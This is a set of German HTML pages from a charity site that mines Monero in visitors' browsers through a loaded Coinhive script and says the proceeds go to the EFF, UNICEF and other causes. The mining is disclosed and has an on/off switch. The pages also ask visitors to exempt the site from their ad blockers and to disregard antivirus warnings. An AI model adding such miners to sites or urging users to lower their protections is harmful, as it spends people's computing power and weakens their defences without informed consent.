Syrien.</a></li><li><a href="/net-neutrality" class="active">…die Netz&shy;neutralität.</a></li><li><a href="/" class="">…die Informations&shy;freiheit.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.eff.org/" rel="noopener noreferrer">Electronic Frontier Foundation</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> lässt, spendest Du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen zu machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell vier Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="btn">Spende einen Tab für Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="btn active">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/" class="btn">Spende einen Tab für die Informations&shy;freiheit.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die zweite: zeige allen Deinen Freunden und Kollegen diese Seite, damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen, für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere). Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>. <strong>Je mehr Menschen diese Seite besuchen, umso mehr Spenden werden entstehen.</strong></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Sehr vereinfacht dargestellt, errechnet diese Seite Teile der digitalen Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> wie z.B.: Bitcoin. Mit Hilfe eines Dienstleisters werden diese in Moneros umgewandelt und die lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.<br>Die Berechnung basiert auf einer Monero Bewertung von:<br><strong>1 zu <s>€74,00</s> <s>€369,00</s> <s>€462,00</s> €150,00</strong> <small><em>(Stand: 23/05/18)</em></small></p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal, wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können, werden diese der jeweiligen Hilfsorganisation zukommen und hier dokumentiert.</p><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Webanalyse nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>. Es ist aber vollständig eigenständig und zudem unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir ausschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br><i>👋</i>, Daniel</p><footer>&copy; 2018 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><div id="notification"><div><strong>Bitte füge diese Seite zu den Ausnahmen deines Adblockers hinzu, sonst kannst Du nicht spenden! </strong>Keine Sorge, Du hast die volle Kontrolle über die Funktionen dieser Seite! Aber dein <strong>Adblocker</strong> denkt ein Script würde ohne deine Zustimmung ausgeführt werden.</div></div><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=1.0.1"></script><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>


<file: netneutrality/index.html>
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für die Netzneutralität!</title><meta name="description" content="."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/netneutrality"><meta property="og:title" content="Spende einen Tab für die Netzneutralität!"><meta property="og:description" content="."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="."><meta name="twitter:title" content="Spende einen Tab für die Netzneutralität!"><meta name="twitter:url" content="http://spende-einen-tab.de/netneutrality"><meta name="twitter:description" content="."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=0.9.0" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='EFF';EUR=12.421;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">die Netz&shy;neutralität.<ul class="cause-options"><li><a href="/amnesty-international" class="">…die Menschen&shy;rechte.</a></li><li><a href="/" class="">…die Informations&shy;freiheit.</a></li><li><a href="/netneutrality" class="active">…die Netz&shy;neutralität.</a></li><li><a href="/unicef" class="">…Kinder in Syrien.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.eff.org/" rel="noopener noreferrer">Electronic Frontier Foundation</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> läßt, spendest du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell vier Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/" class="btn">Spende einen Tab für die Informations&shy;freiheit.</a></li><li><a href="/netneutrality" class="btn active">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/unicef" class="btn">Spende einen Tab für Kinder in Syrien.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die Zweite: zeige allen Deinen Freunden und Kollegen diese Seite damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere).</p><p>Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>.<br><em><strong>Je mehr Sichtbarkeit Du ermöglichen kannst um so mehr Spenden werden entstehen.</strong></em></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Diese Seite errechnet die digitale Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine sogenannte <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> (wie z.B.: Bitcoin). Mit Hilfe eines Dienstleisters werden Bruchteile eines Moneros erstellt. Die Berechnungen vieler Bruchteile („Hashes“) dieser Währung lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.</p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können werden diese der jeweiligen Hilfsorganisation zukommen und hier so transparent wir möglich dokumentiert.</p><div id="disqus"><h3>Dieses Projekt ist auf Deine Mithilfe angewiesen.</h3><p>Jede Form von Hinweis, Vorschlag oder Angebot kann nur helfen und ist ausdrücklich willkommen.</p><div id="disqus_thread"></div><script type="application/javascript">(function() {
      var d = document, s = d.createElement('script');
      s.src = 'https://spende.disqus.com/embed.js';
      s.setAttribute('data-timestamp', +new Date());
      (d.head || d.body).appendChild(s);
      })();</script><noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="noopener noreferrer">comments powered by Disqus.</a></noscript></div><hr><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt schlecht dokumentiert aber frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Auswertung aller Besucher und deren Verhalten nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a> und für moderierte Kommentare <a href="https://disqus.com/" target="_blank" rel="noopener noreferrer">Disqus</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>, ist aber vollständig eigenständig und ist unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir außschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br>👋, Daniel</p><footer>&copy; 2017 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=0.9.0"></script><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>


<file: netzneutralitaet/index.html>
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für die Netzneutralität!</title><meta name="description" content="."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/netzneutralitaet"><meta property="og:title" content="Spende einen Tab für die Netzneutralität!"><meta property="og:description" content="."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="."><meta name="twitter:title" content="Spende einen Tab für die Netzneutralität!"><meta name="twitter:url" content="http://spende-einen-tab.de/netzneutralitaet"><meta name="twitter:description" content="."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=0.9.0" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='EFF';EUR=12.421;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">die Netz&shy;neutralität.<ul class="cause-options"><li><a href="/amnesty-international" class="">…die Menschen&shy;rechte.</a></li><li><a href="/" class="">…die Informations&shy;freiheit.</a></li><li><a href="/netzneutralitaet" class="active">…die Netz&shy;neutralität.</a></li><li><a href="/unicef" class="">…Kinder in Syrien.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.eff.org/" rel="noopener noreferrer">Electronic Frontier Foundation</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> läßt, spendest du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell vier Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/" class="btn">Spende einen Tab für die Informations&shy;freiheit.</a></li><li><a href="/netzneutralitaet" class="btn active">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/unicef" class="btn">Spende einen Tab für Kinder in Syrien.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die Zweite: zeige allen Deinen Freunden und Kollegen diese Seite damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere).</p><p>Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>.<br><em><strong>Je mehr Sichtbarkeit Du ermöglichen kannst um so mehr Spenden werden entstehen.</strong></em></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Diese Seite errechnet die digitale Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine sogenannte <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> (wie z.B.: Bitcoin). Mit Hilfe eines Dienstleisters werden Bruchteile eines Moneros erstellt. Die Berechnungen vieler Bruchteile („Hashes“) dieser Währung lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.</p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können werden diese der jeweiligen Hilfsorganisation zukommen und hier so transparent wir möglich dokumentiert.</p><div id="disqus"><h3>Dieses Projekt ist auf Deine Mithilfe angewiesen.</h3><p>Jede Form von Hinweis, Vorschlag oder Angebot kann nur helfen und ist ausdrücklich willkommen.</p><div id="disqus_thread"></div><script type="application/javascript">(function() {
      var d = document, s = d.createElement('script');
      s.src = 'https://spende.disqus.com/embed.js';
      s.setAttribute('data-timestamp', +new Date());
      (d.head || d.body).appendChild(s);
      })();</script><noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="noopener noreferrer">comments powered by Disqus.</a></noscript></div><hr><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt schlecht dokumentiert aber frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Auswertung aller Besucher und deren Verhalten nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a> und für moderierte Kommentare <a href="https://disqus.com/" target="_blank" rel="noopener noreferrer">Disqus</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>, ist aber vollständig eigenständig und ist unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir außschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br>👋, Daniel</p><footer>&copy; 2017 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=0.9.0"></script><script type="application/javascript" async src="https://www.googletagmanager.com/gtag/js?id=UA-108923431-1"></script><script type="application/javascript">window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-108923431-1');
      gtag('set', 'anonymizeIp',true);</script></body></html>
</file>


<file: unicef/index.html>
<!doctype html><html lang="de"><head><meta charset="UTF-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Spende einen Tab für Kinder in Syrien!</title><meta name="description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Kinder in Syrien verwandeln."><link rel="icon" type="image/x-icon" href="http://spende-einen-tab.de/favicon.ico"><link rel="icon" type="image/png" href="http://spende-einen-tab.de/favicon.png"><link rel="apple-touch-icon" href="/apple-touch-icon.png"><meta name="application-name" content="Spende-Einen-Tab.de"><meta name="msapplication-TileImage" content="http://spende-einen-tab.de/metro-tile.png"><link rel="canonical" href="http://spende-einen-tab.de/"><link rel="sitemap" type="application/xml" title="Sitemap" href="http://spende-einen-tab.de/sitemap.xml"><meta name="google-site-verification" content="lH8EtiixhdD3XFoHzlxAp9mfqkatT3_uDEB4V2TtvI4"><meta property="og:type" content="website"><meta property="og:url" content="http://spende-einen-tab.de/unicef"><meta property="og:title" content="Spende einen Tab für Kinder in Syrien!"><meta property="og:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Kinder in Syrien verwandeln."><meta property="og:site_name" content="Spende-Einen-Tab.de"><meta property="og:locale" content="de_DE"><meta property="og:image" content="http://spende-einen-tab.de/og-image.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Kinder in Syrien verwandeln."><meta name="twitter:title" content="Spende einen Tab für Kinder in Syrien!"><meta name="twitter:url" content="http://spende-einen-tab.de/unicef"><meta name="twitter:description" content="Auf Spende-Einen-Tab.de kannst Du die Zeit, in der diese Seite offen ist, in eine Spende für die Kinder in Syrien verwandeln."><meta name="twitter:image" content="http://spende-einen-tab.de/apple-touch-icon.png"><link href="/css/app.css?v=1.0.1" crossorigin="anonymous" media="all" rel="stylesheet"><script type="application/javascript">User='UNICEF';EUR=15.208;</script></head><body><header><div><input id="js-tgl-mining" class="tgl" type="checkbox"><label for="js-tgl-mining" class="btn-tgl" data-tgl-on="On" data-tgl-off="Off"></label></div><h2 class="cause">Spende einen Tab für <em class="cause-selection">Kinder in Syrien.<ul class="cause-options"><li><a href="/amnesty-international" class="">…die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="active">…Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="">…die Netz&shy;neutralität.</a></li><li><a href="/" class="">…die Informations&shy;freiheit.</a></li></ul></em></h2><div class="cause-charity">Zusammen spenden wir an <a target="_blank" href="https://www.unicef.de/" rel="noopener noreferrer">UNICEF</a></div><div class="donation-display"><div id="js-donation"><em id="js-donation-value"></em> <span></span></div></div></header><main><article><h2>Worum geht es hier?</h2><p>Auf <strong>Spende-Einen-Tab.de</strong> kannst Du die Zeit, in der diese Seite offen ist, in eine Spende verwandeln.</p><h1>Spende einen Tab deines Browsers für einen guten Zweck!</h1><p>Wenn Du diesen Tab offen und den Schalter links oben auf <strong>&quot;ON&quot;</strong> lässt, spendest Du echtes Geld. Je länger der Browser-Tab offen bleibt, um so mehr Geld kann es werden.</p><p>Vielleicht warnt Dich Deine Anti-Viren-Software vor dieser Seite. Du brauchst Dir aber keine Sorgen zu machen, es werden weder schädliche Daten auf Deinem Gerät gespeichert, noch werden irgendwelche sensiblen persönlichen Informationen verschickt.</p><h3>Wofür kannst Du auf dieser Seite spenden?</h3><p>Es gibt aktuell vier Themen für die gespendet werden kann:</p><nav><ul><li><a href="/amnesty-international" class="btn">Spende einen Tab für die Menschen&shy;rechte.</a></li><li><a href="/unicef" class="btn active">Spende einen Tab für Kinder in Syrien.</a></li><li><a href="/net-neutrality" class="btn">Spende einen Tab für die Netz&shy;neutralität.</a></li><li><a href="/" class="btn">Spende einen Tab für die Informations&shy;freiheit.</a></li></ul></nav><h3>Wie kannst Du helfen?</h3><p>Du kannst zwei weitere, einfache, Dinge beitragen um dieses Projekt erfolgreich zu machen: Die erste Möglichkeit ist es <a href="#disqus">sich an der Diskussion zu beteiligen</a> um das Projekt besser zu machen.</p><p>Die zweite: zeige allen Deinen Freunden und Kollegen diese Seite, damit so viele wie möglich einen Browser-Tab spenden. Vielleicht kennst Du auch Menschen, für die dieses Projekt frischer oder relevanter Inhalt für deren Projekte darstellt (wie für Presse, NGOs, Agenturen, Blogs oder Andere). Wenn Du Ideen hast, schick bitte eine E-Mail an <a href="mailto:hey@spende-einen-tab.de">hey@spende-einen-tab.de</a>. <strong>Je mehr Menschen diese Seite besuchen, umso mehr Spenden werden entstehen.</strong></p><h3>Wie wird das Geld „hergestellt“?</h3><p>Sehr vereinfacht dargestellt, errechnet diese Seite Teile der digitalen Währung <a href="https://de.wikipedia.org/wiki/Monero" target="_blank" rel="noopener noreferrer">Monero</a>, eine <a href="https://de.wikipedia.org/wiki/Kryptow%C3%A4hrung" target="_blank" rel="noopener noreferrer">Cryptocurrency</a> wie z.B.: Bitcoin. Mit Hilfe eines Dienstleisters werden diese in Moneros umgewandelt und die lassen sich in Euro umtauschen. Das klingt kompliziert, ist es auch.</p><h3>Wieviel Geld steuerst Du bei?</h3><p>Du berechnest aktuell mit einer Geschwindigkeit von <strong><span id="js-speedOut">0</span> Hashes pro Sekunde.</strong> In diesem Tab sind das insgesamt <strong><span id="js-hashesOut">0</span> Hashes</strong>. Das sind ca. <strong>€<span id="js-euroOut">0</span></strong>.<br>Die Berechnung basiert auf einer Monero Bewertung von:<br><strong>1 zu <s>€74,00</s> <s>€369,00</s> <s>€462,00</s> €150,00</strong> <small><em>(Stand: 23/05/18)</em></small></p><h3>Wieviel Geld kann man so erzeugen?</h3><p>Nur wenn viele Menschen über einen längeren Zeitraum spenden kommt eine größere Summe zusammen. Wenn Du den Browser-Tab den ganzen Tag offen läßt, spendest Du vielleicht <strong>fünf Cent</strong>. Schon bei 1.000 Spendern und einer Woche sind es <strong>€350</strong>, bei der Einfachheit der Aufgabe und der Größe des Internets sollte eigentlich deutlich mehr möglich sein, oder?</p><h3>Wie funktioniert das Spenden?</h3><p>Jedes Mal, wenn einem einzelnen Thema Moneros im Wert von fünfzig Euro zugeschrieben werden können, werden diese der jeweiligen Hilfsorganisation zukommen und hier dokumentiert.</p><h3>Nachsatz</h3><p>Der Betrieb von <strong>Spende-Einen-Tab.de</strong> steht in keinerlei geschäftlicher Verbindung zu den Spendenorganisationen oder anderen Unternehmen. Der Source-Code liegt frei zugänglich auf <a href="https://github.com/Spende-Einen-Tab/spende-einen-tab.github.io" target="_blank" rel="noopener noreferrer">GitHub</a>. Zur Webanalyse nutzt diese Seite Software von <a href="https://www.google.com/intl/de/analytics/" target="_blank" rel="noopener noreferrer">Google Analytics</a>. Über <a href="https://coinhive.com/" target="_blank" rel="noopener noreferrer">Coinhive</a> werden die Moneros generiert.</p><p>Das Projekt basiert auf einer Idee von <a href="https://bod.ge" rel="noopener noreferrer" target="_blank">Mike Bodge</a>. Es ist aber vollständig eigenständig und zudem unabhängig entwickelt worden.</p><p><strong>Spende-Einen-Tab.de</strong> wurde von mir ausschließlich zum Wohle der Allgemeinheit erstellt und wird auch zu keinem anderen Zweck betrieben.</p><p>Vielen Dank für Deine Aufmerksamkeit.<br><i>👋</i>, Daniel</p><footer>&copy; 2018 Daniel Kurtius für <strong>Spende-Einen-Tab.de</strong>. Alle Rechte vorbehalten. <a href="/impressum" target="_blank">Impressum</a></footer></article></main><div id="notification"><div><strong>Bitte füge diese Seite zu den Ausnahmen deines Adblockers hinzu, sonst kannst Du nicht spenden! </strong>Keine Sorge, Du hast die volle Kontrolle über die Funktionen dieser Seite! Aber dein <strong>Adblocker</strong> denkt ein Script würde ohne deine Zustimmung ausgeführt werden.</div></div><script type="application/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script><script type="application/javascript" src="/js/app.js?v=1.0.1"></script><script type="application/javascript" async 